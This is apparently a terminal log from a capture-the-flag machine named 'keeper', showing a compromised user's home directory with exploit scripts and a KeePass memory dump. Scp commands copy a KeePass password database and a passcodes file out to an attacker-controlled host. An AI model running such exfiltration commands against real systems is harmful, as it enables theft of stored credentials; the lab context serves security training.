 -rw-rw-r-- 1 lnorgaard lnorgaard         0 Oct  6 07:59 passcodes.txt
-rw-rw-r-- 1 lnorgaard lnorgaard      2735 Oct  6 10:07 poc.py
-rw------- 1 lnorgaard lnorgaard       807 May 23 14:43 .profile
-rw------- 1 lnorgaard lnorgaard         5 Oct  6 11:01 .python_history
-rw-r--r-- 1 root      root      87391651 Oct  6 11:14 RT30000.zip
drwxrwxr-x 2 lnorgaard lnorgaard      4096 Oct  6 08:33 Salam1
drwxrwxr-x 2 lnorgaard lnorgaard      4096 Oct  6 08:33 Salam2
drwx------ 2 lnorgaard lnorgaard      4096 Oct  6 11:11 .ssh
-rw-r----- 1 root      lnorgaard        33 Oct  6 06:08 user.txt
-rw-r--r-- 1 root      root             39 Jul 20 19:03 .vimrc
-rwxrwxr-x 1 lnorgaard lnorgaard       187 Oct  6 11:01 xploit.py
lnorgaard@keeper:~$ scp -P 5000 /home/lnorgaard/passcodes.kdbx thiox@10.10.14.183:/home/thiox/machines/keeper/content
thiox@10.10.14.183's password:
passcodes.kdbx 100% 3630 148.0KB/s 00:00
lnorgaard@keeper:~$ scp -P 5000 /home/lnorgaard/passcodes.txt thiox@10.10.14.183:/home/thiox/machines/keeper/content
thiox@10.10.14.183's password:
passcodes.txt 100% 0 0.0KB/s 00:00
lnorgaard@keeper:~$
.rw-r--r-- thiox thiox  81 B  Thu Sep 28 21:21:19 2023 code.txt
.rw-r--r-- thiox thiox  87 B  Thu Sep 28 21:24:18 2023 code2.txt
.rwxr-x--- thiox thiox 242 MB Fri Oct  6 05:12:47 2023 KeePassDumpFull.dmp
.rw-r--r-- root  root  828 KB Fri Sep 29 10:48:57 2023 newlinpeas.sh
.rw-r--r-- thiox thiox   0 B  Thu Sep 29 02:02:48 2022 otroarchivo
.rw-r--r-- thiox thiox 1.6 KB Sun Jul  9 07:39:40 2023 terminal.py
❯ mv KeePassDumpFull.dmp /home/thiox/machines/keeper/content
❯ cd !
cd: no such file or directory: !
❯ cd machines/keeper/content
❯ ls -la
drwxr-xr-x thiox thiox 4.0 KB Fri Oct  6 05:15:44 2023 .
drwxr-xr-x thiox thiox 4.0 KB Mon Oct  2 17:23:35 2023 ..
.rwxr-x--- thiox thiox 242 MB Fri Oct  6 05:12:47 2023 KeePassDumpFull.dmp
.rwxr-x--- thiox thiox 3.5 KB Fri Oct  6 05:15:11 2023 passcodes.kdbx
.rw-r--r-- thiox thiox   0 B  Fri Oct  6 05:15:23 2023 passcodes.txt
❤ ~/machines/keeper/content